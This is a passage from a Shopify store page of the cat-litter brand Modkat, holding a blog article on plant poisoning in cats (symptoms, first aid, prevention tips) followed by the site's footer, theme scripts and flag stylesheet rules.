Cats can start to show signs of poisoning within a few minutes of ingesting a toxic substance. If they&#39;ve only gotten into a small amount of a mild toxin, it might take a few hours. Factors such as your cat&#39;s size, overall health, how its body processes toxins, and what poison your cat has consumed all help determine the speed at which your cat becomes ill.
Do cats know not to eat poisonous plants?
Fortunately, only a few cats a year show up at vets&#39; offices with plant poisoning. Most of our pets are wary of snacking on a plant they don&#39;t recognize and will give a wide berth to anything poisonous. Those that do ingest a suspicious plant often have mild cases of plant poisoning, and many appear to have transferred the pollen to themselves while grooming
How do you treat a cat for plant poisoning?
If you suspect your cat has been poisoned, you should act immediately. 
First, remove the plant so none of your pets can ingest any more of it. Second, write down the time you noticed your cat became ill and the kind of plant you believe the animal consumed. Then, call your cat-friendly vet. 
Follow the advice your vet gives you, which could include taking the animal to the clinic. In this case, you may also need to bring along the offending plant and a sample of your pet&#39;s vomit if applicable.
 
Tips for keeping your kitty safe


Get rid of toxic plants, or keep them where your cat can&#39;t access them. The easiest way to keep your cat safe from toxins is simply to remove them from your cat&#39;s reach.


Make a repellent spray. Cats are repulsed by certain scents, especially citrus smells like orange, grapefruit, lime, or lemon. You can help keep your cats safe by mixing up a repellent spray from lemon juice and water and spritzing the plant&#39;s leaves.


Invest in plants your cat can enjoy. What plants can you have in your house with a cat? Check out this enormous list of safe plants, which includes herbs such as dill alongside unlikely choices like poison ivy.


Give your cat safe toys to play with. Cats enjoy balls, bells, stuffed animals, chewy toys, catnip, lasers, ribbon teasers, and much more. Nothing inspires a cat to avoid bad things than giving him plenty of good things to play with.


Shop the Modkat litter boxes and accessories to freshen up your cat litter area today!  ",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https://modkat.com"
    },
    "headline": "What plants are poisonous to cats and why?",
    
      "description": "Let&#39;s dig into the question of cats and houseplants.",
    
    
      
      "image": [
        "https://modkat.com/cdn/shop/articles/bite_plant_1800x.jpg?v=1720556194"
      ],
    
    "datePublished": "2023-06-27T14:30:00Z",
    "dateCreated": "2021-11-12T16:02:22Z",
    "dateModified": "2024-07-09T16:16:34Z",
    "author": {
      "@type": "Person",
      "name": "Anna Kurghinyan"
    },
    "publisher": {
      "@type": "Organization",
      
      "logo": {
        "@type": "ImageObject",
        "height": "",
        "url": "https://modkat.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif",
        "width": ""
      },
      "name": "Modkat"
    }
  }
  </script>

</div><div id="shopify-section-template--24006874398913__1664470322d0178992" class="shopify-section shopify-section--recently-viewed-products"><script
  type="application/json"
  data-section-type="recently-viewed"
  data-section-id="template--24006874398913__1664470322d0178992"
>
</script>



<style data-shopify>
  #shopify-section-template--24006874398913__1664470322d0178992 {
  padding-top: 0px;
  padding-bottom: 0px;
}

@media screen and (min-width: 798px) {
  #shopify-section-template--24006874398913__1664470322d0178992 {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}


  

</style>

<div
  class="
    js-recently-viewed
    hidden
    recently-viewed__section
    
  "
  data-visible-products="5"
>
  <section class="section">
    <div class="container">
      <div class="one-whole column">
        
          <div class="recently-viewed-products__title">
            <h2 class="title center">Recently viewed products</h2>
            <div class="feature-divider"></div>
          </div>
        
      </div>

      <div class="one-whole column">
        <div
          class="
            rv-main
            js-rv-grid
            product-list
            product-list--collection
            is-flex
            is-flex-wrap
            equal-columns--outside-trim
          "
          data-products-per-slide="5"
          data-products-limit="5"
        >
          
            <div
              class="
                

  one-fifth


                column
                thumbnail
                thumbnail-hover-enabled--false
                
                  medium-down--one-half
                
                
                rv-box-element
                rv-box-0
                rv-element
              "
            >
              
            </div>
          
            <div
              class="
                

  one-fifth


                column
                thumbnail
                thumbnail-hover-enabled--false
                
                  medium-down--one-half
                
                
                rv-box-element
                rv-box-1
                rv-element
              "
            >
              
            </div>
          
            <div
              class="
                

  one-fifth


                column
                thumbnail
                thumbnail-hover-enabled--false
                
                  medium-down--one-half
                
                
                rv-box-element
                rv-box-2
                rv-element
              "
            >
              
            </div>
          
            <div
              class="
                

  one-fifth


                column
                thumbnail
                thumbnail-hover-enabled--false
                
                  medium-down--one-half
                
                
                rv-box-element
                rv-box-3
                rv-element
              "
            >
              
            </div>
          
            <div
              class="
                

  one-fifth


                column
                thumbnail
                thumbnail-hover-enabled--false
                
                  medium-down--one-half
                
                
                rv-box-element
                rv-box-4
                rv-element
              "
            >
              
            </div>
          
        </div>
      </div>
    </div>
  </section>
</div>

</div><div id="shopify-section-template--24006874398913__1664470341e815b746" class="shopify-section shopify-section--divider"><script
  type="application/json"
  data-section-type="divider"
  data-section-id="template--24006874398913__1664470341e815b746"
>
</script>

<style data-shopify>
  


  #shopify-section-template--24006874398913__1664470341e815b746 {
    margin: 30px 0;
  }
</style>

<section class="section ">
  <div class="container">
    <div class="one-whole column">
      <hr class="divider divider--false">
    </div>
  </div>
</section>

</div>
    </div>

    <div class="site-overlay" data-site-overlay></div>

    

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24006876659905__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><script
  type="application/json"
  data-section-type="footer"
  data-section-id="sections--24006876659905__footer"
>
</script><footer class="footer">
  <section class="section">
    <div class="container footer-menu-wrap"><div class="one-third news medium-down--one-whole">
        <div id="omnisend-embedded-v2-657383a637df2c908549c719"></div>
        <ul class="social_icons">
  

  

  

   

  

  
    <li><a href="https://www.facebook.com/modkatlitterbox/" title="Modkat on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  
    <li><a href="https://www.instagram.com/modkat/" title="Modkat on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  

  

  
    <li><a href="https://www.pinterest.com/hellomodkat/" title="Modkat on Pinterest" rel="me" target="_blank" class="icon-pinterest"></a></li>
  

  

  

  

  

  

  

  

  
    <li><a href="https://x.com/modkat?s=21&t=UkkRyiPLgSTWefUgDknxrg" title="Modkat on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  

  

  
    <li><a href="https://www.youtube.com/c/Modkat" title="Modkat on YouTube" rel="me" target="_blank" class="icon-youtube"></a></li>
  
</ul>

      </div>
        <div class="one-fourth column medium-down--one-whole" >
          
            <div class="text-align--left">
              
                <img alt=""
                     class="footer-logo lazyload fade-in"
                     data-sizes="25vw"
                     style="object-fit: cover; object-position: 50.0% 50.0%; max-width:612px"
                     data-src="//modkat.com/cdn/shop/files/footer_2025_2048x.png?v=1744482055"
                     data-srcset="//modkat.com/cdn/shop/files/footer_2025_200x.png?v=1744482055 200w,
                                  //modkat.com/cdn/shop/files/footer_2025_300x.png?v=1744482055 300w,
                                  //modkat.com/cdn/shop/files/footer_2025_400x.png?v=1744482055 400w,
                                  //modkat.com/cdn/shop/files/footer_2025_500x.png?v=1744482055 500w,
                                  //modkat.com/cdn/shop/files/footer_2025_600x.png?v=1744482055 600w,
                                  //modkat.com/cdn/shop/files/footer_2025_1000x.png?v=1744482055 1000w"
                />
              
            </div>
          

          
        </div>

        
      
        <div class="one-fourth column medium-down--one-whole" >
          
            <div class="footer_menu">
              
                <h6>Shop<span class="right icon-down-arrow"></span></h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/en-eu/pages/shop-all">Shop All</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/en-eu/pages/litter-boxes">Litter Boxes</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/en-eu/pages/bundles">Bundles</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/en-eu/pages/cleanup-play">Essentials</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/en-eu/pages/refills">Refills</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/en-eu/collections/replacement-parts">Replacement Parts</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div class="one-fourth column medium-down--one-whole" >
          
            <div class="footer_menu">
              
                <h6>Help<span class="right icon-down-arrow"></span></h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="https://modkat.com/apps/customers/portal">Manage Subscriptions</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="https://help.modkat.com">Knowledge Base</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/en-eu/pages/contact">Contact Us</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/en-eu/policies/shipping-policy">Shipping Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/en-eu/policies/refund-policy">Return & Donate</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div class="one-fourth column medium-down--one-whole" >
          
            <div class="footer_menu">
              
                <h6>Learn<span class="right icon-down-arrow"></span></h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/en-eu/pages/about-modkat">Our Story</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/en-eu/blogs/modkat-purrr">Meow from Bklyn</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/en-eu/pages/compare-all">Compare Litter Boxes</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/en-eu/pages/how-to-videos">How-to Videos</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/en-eu/pages/sustainability">Sustainability</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      

      <div class="one-whole column footer_credits">
        <div class="footer-credits__top">
        </div>
        <div class="footer-credits__bottom">
          <p class="credits">
            &copy; 2025 <a href="/en-eu" title="">Modkat</a>.

            All Rights Reserved. 

            

            
          </p>
          


<div id="md-footer-selector-block" style="margin-left:0;">
    <div class="md-footer-selector__container">
        <div class="md-footer-selector__content">
            <md-footer-selector__form data-wg-notranslate="" data-ly-locked="true">
            
                <ul class="md-footer-selector__selector" id="md-footer-selector__country-popup" onclick="mdApp_openAndRefreshModal();">
                    <li data-country="US" data-value="US">
                        
                        <a href="#">United States / EN</a>
                    </li>
                </ul>
            
            </md-footer-selector__form>
        </div>
    </div>
</div>




          
        </div>
        
      </div>
    </div>
  </section>
</footer>

<style> #shopify-section-sections--24006876659905__footer .credits {font-size: 12px;} #shopify-section-sections--24006876659905__footer .credits a {font-size: 12px; text-decoration: underline;} </style></div>
<!-- END sections: footer-group -->

    

    

    <div class="mobile-search" data-mobile-search>
  



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--mobile
    "
    action="/en-eu/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search..."
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
    <button
      class="mobile-search-close"
      type="button"
      aria-label="Close"
      data-mobile-search-close
    >
      <span class="icon-cross"></span>
    </button>
  
</div>

</div>


    

    <script src="//modkat.com/cdn/shop/t/61/assets/jquery.min.js?v=147293088974801289311761845725"></script>
    <script src="//modkat.com/cdn/shop/t/61/assets/vendors.js?v=23837260021982818931761845738" defer></script>
    <script src="//modkat.com/cdn/shop/t/61/assets/utilities.js?v=167824301481014173281761845768" defer></script><script src="//modkat.com/cdn/shop/t/61/assets/sections.js?v=31945570768556891411761845768" defer></script>
      <script src="//modkat.com/cdn/shop/t/61/assets/app.js?v=97157402213020947651761845768" defer></script><script src="//modkat.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer></script><!-- PF EDT START -->
<script type='text/javascript'></script>
<!-- PF EDT END -->
    <script>(function(n, v) {/* eslint-disable-next-line max-len */if (window.Shopify && window.Shopify.theme && navigator && navigator.sendBeacon && window.Shopify.designMode) {if (sessionStorage.getItem('oots_beacon')) return;navigator.sendBeacon('https://app.outofthesandbox.com/beacon', new URLSearchParams({shop_domain: window.Shopify.shop.toLowerCase(),shop_id: window.BOOMR.shopId,shop_email: 'support@modkat.com',theme_name: n.toLowerCase(),theme_version: v.toLowerCase(),theme_store_id: window.Shopify.theme.theme_store_id,theme_id: window.Shopify.theme.id,theme_role: window.Shopify.theme.role,}));sessionStorage.setItem('oots_beacon', '');}}('turbo','9.5.0'))</script>
<style> ant.product_name,.collection_title,.title,h1,h2,h3 {letter-spacing: -0.02em !important;} .top-bar__login-link {font-size: 12px !important;} .subtitle {font-size: 85%; margin: -20px 0 20px 0; line-height: 120%; letter-spacing: 0.02em;} .mega-menu__richtext p {font-size: 15px; margin-top: -10px; text-align: center;} .lb-upsell-ppa-title-cont h4 {display: none;} .purchase-details {padding-bottom: 0px !important;} </style>
<div id="shopify-block-AL1NiTER3L3E1RmJoQ__9094328589753815681" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
        ],
        p2: {
            
        },
        p3: [
            
        ],
        p4:null,
        p5:[],
        p6:null,
    };

    
    window.hextom_fsb_config = {"shop_active":"yes","record":true,"bars":[],"theme":{"theme_id":"174560018625","is_xhr":true}};
    
</script>


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b0404-e0a8-7b0e-90f6-d923ce991cc9/lb-upsell-217/assets/lb-upsell.js" defer></script>



<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b0404-e0a8-7b0e-90f6-d923ce991cc9/lb-upsell-217/assets/lb-upsell-components.esm.js" defer></script>
<script type="module" src="https://cdn.shopify.com/extensions/019b0404-e0a8-7b0e-90f6-d923ce991cc9/lb-upsell-217/assets/lb-utils.js" defer></script>

</div><div id="shopify-block-AYlZha3Y3M1ZCdHA1e__15912215999290715800" class="shopify-block shopify-app-block">

<style data-shopify>
    .md-modal__content, .md-btn, .md-modal__formContent__select select, .md-form__select, .md-form__select__country__list-link, .md-form__select__language__list-link, .md-form__select__country__list-link-wrapper span, .md-form__select__language__list-link-wrapper span, .md-modal__bodyContent__text p {
        font-size: 16px !important;
    }

    .md-modal__header__title span, .md-modal__header__title h2 {
        font-size: 22px;
    }

    #md-app-embed__modal .md-modal__header__title span, #md-app-embed__modal .md-modal__header__title h2 {
        color: #000000 !important;
        line-height: 1.75em;
    }

    #md-app-embed__modal .md-form__select__search__input, #md-app-embed__modal .md-form__select, #md-app-embed__modal .md-form__select__country__list-link, #md-app-embed__modal .md-form__select__language__list-link, #md-app-embed__modal .md-form__select__country__list-link-wrapper span, #md-app-embed__modal .md-form__select__language__list-link-wrapper span {
        color: #000000 !important;
    }

    #md-app-embed__modal .md-form__select__country__list-link:hover, #md-app-embed__modal .md-form__select__language__list-link:hover {
    background: rgba(0, 0, 0, 0.1) !important;
    }

    #md-app-embed__modal .md-form__select__search__input::placeholder {
    color: rgba(0, 0, 0, 0.5) !important;
    }

    .md-btn__primary {
        background: #000000 !important;
        color: #ffffff !important;
    }

    
    .md-btn__primary:hover {
        background-image: linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)) !important;
    }

    .md-btn__primary:active {
        background-image: linear-gradient(rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2)) !important;
    }

    #md-app-embed__modal .md-form__select__search__input, #md-app-embed__modal .md-modal__content, #md-app-embed__modal .md-form__select__country__list, #md-app-embed__modal .md-form__select__language__list {
        background-color: #ffffff !important;
        color: #000000 !important;
    }

    #md-app-embed__modal .md-modal__bodyContent p {
        color: #000000 !important;
    }

    #md-app-embed__modal .md-modal__footerPoweredLink {
        color: #000000 !important;
    }
    .md-modal__footerContent {
        text-align: left;
    }
    #md-app-embed__modal .md-modal-closeButton .md-icon__Svg {
        fill: #5c5f62 !important;
    }
    #md-app-embed__modal .md-form__select, #md-app-embed__modal .md-form__select__country__list, #md-app-embed__modal .md-form__select__language__list {
        border: 1px solid #000000 !important;
    }
    #md-app-embed__modal .md-form__select[aria-expanded="true"] {
        border: 2px solid #000000 !important;
    }
    
    #md-app-embed__modal .md-form__select {
        background-image: url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="%23000000" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10 14.0002C9.74401 14.0002 9.48801 13.9023 9.29301 13.7073L4.29301 8.70725C3.90201 8.31625 3.90201 7.68425 4.29301 7.29325C4.68401 6.90225 5.31601 6.90225 5.70701 7.29325L10 11.5862L14.293 7.29325C14.684 6.90225 15.316 6.90225 15.707 7.29325C16.098 7.68425 16.098 8.31625 15.707 8.70725L10.707 13.7073C10.512 13.9023 10.256 14.0002 10 14.0002Z" fill="%23000000"/></svg>') !important;
    }
    #md-app-embed__modal .md-form__select[aria-expanded="true"] {
        background-image: url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="%23000000" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15 13.0002C14.744 13.0002 14.488 12.9023 14.293 12.7073L10 8.41425L5.70701 12.7073C5.31601 13.0982 4.68401 13.0982 4.29301 12.7073C3.90201 12.3163 3.90201 11.6842 4.29301 11.2933L9.29301 6.29325C9.68401 5.90225 10.316 5.90225 10.707 6.29325L15.707 11.2933C16.098 11.6842 16.098 12.3163 15.707 12.7073C15.512 12.9023 15.256 13.0002 15 13.0002Z" fill="%23000000"/></svg>') !important;
    }
    .md-modal__footerContent {
        max-width: 100%;
    }
    

    
#md-app-embed__modal .md-modal__content, #md-app-embed__modal .md-modal-closeButton, .md-btn, #md-app-embed__modal .md-form__select, #md-app-embed__modal .md-modal__content, .md-modal__content__img, #md-app-embed__modal .md-form__select__country__list, #md-app-embed__modal .md-form__select__language__list {
        border-radius: unset !important;
    }
         /* Custom CSS */ 
    

    .md-modal__footer {
        padding: 0.75em 1.5em 1.5em;
    }
        .md-modal__header__flag {
            display: block !important;
            background-position: center;
            background-size: cover;
            background-repeat: no-repeat;
            position: relative;
            width: 46.6px;
            height: 35px;
            margin: auto;
            margin-top: 1.5em;
            overflow: clip;
            outline: 0.0625rem solid rgba(0, 0, 0, 0.05);
            outline-offset: calc(0.0625rem* -1);
        }
        
        .md-modal__header__flag img {
            height: 35px;
            width: 35px !important;
            border-radius: 35px;
        }
        
        .md-modal-closeButton {
            position: absolute;
            right: 0;
            top: 0;
            margin: 0 !important;
            padding-top: 1.5em;
            padding-right: 1.5em;
        }
            .md-modal__header__flag, .md-fix-flag__header-white {
                width: 35px !important;
                border-radius: 33px;
            }
            
            #md-app-embed__modal .md-form__select__country__list-link__flag, #md-app-embed__modal .md-fix-flag-white {
                width: 1.25em;
                height: 1.25em;
                border-radius: 35px;
                background-clip: padding-box;
            }
        .md-modal__backdrop {
    display: block !important;
    }
    
    <!-- BEGIN app snippet: css-flags -->
/* Flag CSS Rules - Country and language flag backgrounds */
.orbe-flags-base { display: none; }
.orbe-flags-eu, .orbe-flags__before-eu:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/eu.svg") !important;
}

.orbe-flags-xx, .orbe-flags__before-xx:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/xx.svg") !important;
}

.orbe-flags-ac, .orbe-flags__before-ac:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ac.svg") !important;
}

.orbe-flags-ad, .orbe-flags__before-ad:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ad.svg") !important;
}

.orbe-flags-ae, .orbe-flags__before-ae:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ae.svg") !important;
}

.orbe-flags-af, .orbe-flags__before-af:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/af.svg") !important;
}

.orbe-flags-ag, .orbe-flags__before-ag:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ag.svg") !important;
}

.orbe-flags-ai, .orbe-flags__before-ai:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ai.svg") !important;
}

.orbe-flags-al, .orbe-flags__before-al:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/al.svg") !important;
}

.orbe-flags-am, .orbe-flags__before-am:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/am.svg") !important;
}

.orbe-flags-ao, .orbe-flags__before-ao:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ao.svg") !important;
}

.orbe-flags-aq, .orbe-flags__before-aq:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/aq.svg") !important;
}

.orbe-flags-ar, .orbe-flags__before-ar:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ar.svg") !important;
}

.orbe-flags-arab, .orbe-flags__before-arab:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/arab.svg") !important;
}

.orbe-flags-as, .orbe-flags__before-as:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/as.svg") !important;
}

.orbe-flags-asean, .orbe-flags__before-asean:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/asean.svg") !important;
}

.orbe-flags-at, .orbe-flags__before-at:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/at.svg") !important;
}

.orbe-flags-au, .orbe-flags__before-au:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/au.svg") !important;
}

.orbe-flags-aw, .orbe-flags__before-aw:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/aw.svg") !important;
}

.orbe-flags-ax, .orbe-flags__before-ax:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ax.svg") !important;
}

.orbe-flags-az, .orbe-flags__before-az:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/az.svg") !important;
}

.orbe-flags-ba, .orbe-flags__before-ba:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ba.svg") !important;
}

.orbe-flags-bb, .orbe-flags__before-bb:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/bb.svg") !important;
}

.orbe-flags-bd, .orbe-flags__before-bd:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/bd.svg") !important;
}

.orbe-flags-be, .orbe-flags__before-be:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/be.svg") !important;
}

.orbe-flags-bf, .orbe-flags__before-bf:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/bf.svg") !important;
}

.orbe-flags-bg, .orbe-flags__before-bg:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/bg.svg") !important;
}

.orbe-flags-bh, .orbe-flags__before-bh:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/bh.svg") !important;
}

.orbe-flags-bi, .orbe-flags__before-bi:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/bi.svg") !important;
}

.orbe-flags-bj, .orbe-flags__before-bj:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/bj.svg") !important;
}

.orbe-flags-bl, .orbe-flags__before-bl:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/bl.svg") !important;
}

.orbe-flags-bm, .orbe-flags__before-bm:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/bm.svg") !important;
}

.orbe-flags-bn, .orbe-flags__before-bn:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/bn.svg") !important;
}

.orbe-flags-bo, .orbe-flags__before-bo:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/bo.svg") !important;
}

.orbe-flags-bq, .orbe-flags__before-bq:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/bq.svg") !important;
}

.orbe-flags-br, .orbe-flags__before-br:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/br.svg") !important;
}

.orbe-flags-bs, .orbe-flags__before-bs:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/bs.svg") !important;
}

.orbe-flags-bt, .orbe-flags__before-bt:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/bt.svg") !important;
}

.orbe-flags-bv, .orbe-flags__before-bv:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/bv.svg") !important;
}

.orbe-flags-bw, .orbe-flags__before-bw:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/bw.svg") !important;
}

.orbe-flags-by, .orbe-flags__before-by:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/by.svg") !important;
}

.orbe-flags-bz, .orbe-flags__before-bz:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/bz.svg") !important;
}

.orbe-flags-ca, .orbe-flags__before-ca:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ca.svg") !important;
}

.orbe-flags-cc, .orbe-flags__before-cc:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/cc.svg") !important;
}

.orbe-flags-cd, .orbe-flags__before-cd:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/cd.svg") !important;
}

.orbe-flags-cefta, .orbe-flags__before-cefta:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/cefta.svg") !important;
}

.orbe-flags-cf, .orbe-flags__before-cf:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/cf.svg") !important;
}

.orbe-flags-cg, .orbe-flags__before-cg:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/cg.svg") !important;
}

.orbe-flags-ch, .orbe-flags__before-ch:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ch.svg") !important;
}

.orbe-flags-ci, .orbe-flags__before-ci:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ci.svg") !important;
}

.orbe-flags-ck, .orbe-flags__before-ck:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/ck.svg") !important;
}

.orbe-flags-cl, .orbe-flags__before-cl:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/cl.svg") !important;
}

.orbe-flags-cm, .orbe-flags__before-cm:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/cm.svg") !important;
}

.orbe-flags-cn, .orbe-flags__before-cn:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/cn.svg") !important;
}

.orbe-flags-co, .orbe-flags__before-co:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/co.svg") !important;
}

.orbe-flags-cp, .orbe-flags__before-cp:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/cp.svg") !important;
}

.orbe-flags-cr, .orbe-flags__before-cr:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/cr.svg") !important;
}

.orbe-flags-cu, .orbe-flags__before-cu:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/cu.svg") !important;
}

.orbe-flags-cv, .orbe-flags__before-cv:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/cv.svg") !important;
}

.orbe-flags-cw, .orbe-flags__before-cw:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/cw.svg") !important;
}

.orbe-flags-cx, .orbe-flags__before-cx:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/cx.svg") !important;
}

.orbe-flags-cy, .orbe-flags__before-cy:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/cy.svg") !important;
}

.orbe-flags-cz, .orbe-flags__before-cz:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/cz.svg") !important;
}

.orbe-flags-de, .orbe-flags__before-de:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/de.svg") !important;
}

.orbe-flags-dg, .orbe-flags__before-dg:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/dg.svg") !important;
}

.orbe-flags-dj, .orbe-flags__before-dj:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/dj.svg") !important;
}

.orbe-flags-dk, .orbe-flags__before-dk:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/dk.svg") !important;
}

.orbe-flags-dm, .orbe-flags__before-dm:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/dm.svg") !important;
}

.orbe-flags-do, .orbe-flags__before-do:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/do.svg") !important;
}

.orbe-flags-dz, .orbe-flags__before-dz:before {
  background-image: url("https://cdn.shopify.com/static/images/flags/dz.svg") !important;
}

.orbe-flags-ea, .orbe-flags__before-ea:before {
  background-image: url("https://cdn.shopify.com/extensions/019b0d7a-a7c9-7ab2-806e-1d71a7109098/orbe-411/assets/ea.svg") !important;
}

.orbe-flags-eac, .orbe-flags__before-eac:before {
